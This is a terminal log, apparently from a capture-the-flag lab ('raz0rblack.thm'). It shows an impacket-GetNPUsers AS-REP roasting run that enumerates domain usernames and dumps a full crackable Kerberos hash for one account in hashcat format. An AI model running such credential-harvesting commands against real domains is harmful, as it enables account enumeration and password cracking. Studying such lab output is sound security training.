 root@kali ~/Desktop » impacket-GetNPUsers raz0rblack.thm/ -usersfile usernames.txt -format hashcat
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lvetrova doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:507318e80f5577f96702a0273938795c$0ee28d9c6f81b8d9ca29c7644f6f73670e9199e80b6abe
3c3f3b21dfcdb1adceab308ff31d5ef968ca22d9aafad7b2199c55036e392bb417e77bf42739c65040e44fc1bfa36a9f6e05bc453b9d3d3955469d
ef379323e4208325dbc4c44d4052bd0ada9c43fcb50242e267f061b0bdfa1f9f8812c7a5cbe2645c203d895dd34bce998abf0f56ee73e92dd955c9
5093846f77878119705725094e8bf29d6ecaa2e282be7d6bf50e3b84c39567c81df759175df0ed000aa2f4b022f6b2278b57fd8a7aec86dc64aa1d
dc89a54aa37a26d4da583fe7ec7fb57a6179ef9852eacb168ad4e085b18657f86842f7a6c6ac72455
[-] User sbradley doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
root@kali ~/Desktop »